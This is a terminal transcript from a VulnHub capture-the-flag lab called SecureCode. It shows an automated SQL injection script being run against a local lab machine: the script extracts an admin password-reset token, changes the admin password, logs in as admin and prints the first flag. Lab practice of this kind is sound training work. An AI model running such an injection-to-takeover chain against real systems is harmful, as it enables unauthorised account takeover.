 ┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/SecureCode]
└─# python3 sqli_auto.py -t 192.168.56.152 -u 1
[+] Just generate the admin token ! [+]
[+] Done ! [+]
[+] The token for username with the user id 1 is... [+]
FasS5lPzHmc1C32
[+] Got the token for the user id 1 = FasS5lPzHmc1C32 !! [+]
[+] Let's change the password now !! [+]
[+] Password Changed !!! [+]
[+] Let's Login as Admin !! [+]
[+] Logged In !!! Let's catch the flag one !! [+]
[+] The Flag 01 is: 0410e2bd77f66dc9a567ab00aa29599cd [+]
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/SecureCode]
└─#